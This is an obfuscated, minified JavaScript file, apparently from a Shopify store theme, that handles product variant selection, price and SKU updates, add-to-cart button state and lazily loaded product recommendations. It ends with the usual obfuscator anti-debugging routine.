_0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/7/assets/global.js.map?v=77203367985599398841726069288
